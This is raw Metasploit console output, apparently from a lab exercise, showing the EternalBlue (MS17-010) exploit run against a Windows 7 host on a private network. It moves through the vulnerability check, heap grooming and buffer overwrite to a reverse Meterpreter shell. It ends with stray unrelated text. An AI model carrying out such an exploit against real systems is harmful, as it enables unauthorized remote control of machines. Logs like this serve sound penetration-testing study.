 [*] 192.168.41.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.41.134:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.41.134:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.41.134:445 - The target is vulnerable.
[*] 192.168.41.134:445 - Connecting to target for exploitation.
[+] 192.168.41.134:445 - Connection established for exploitation.
[+] 192.168.41.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.41.134:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.41.134:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.41.134:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.41.134:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.41.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.41.134:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.41.134:445 - Sending all but last fragment of exploit packet
[*] 192.168.41.134:445 - Starting non-paged pool grooming
[+] 192.168.41.134:445 - Sending SMBv2 buffers
[+] 192.168.41.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.41.134:445 - Sending final SMBv2 buffers.
[*] 192.168.41.134:445 - Sending last fragment of exploit packet!
[*] 192.168.41.134:445 - Receiving response from exploit packet
[+] 192.168.41.134:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.41.134:445 - Sending egg to corrupted connection.
[*] 192.168.41.134:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.41.134
[+] 192.168.41.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.41.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.41.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.41.147:4444 -> 192.168.41.134:49740) at 2024-04-07 15:10:37 +0800
meterpreter >
KALI LINUX
become, the more you are able to hear"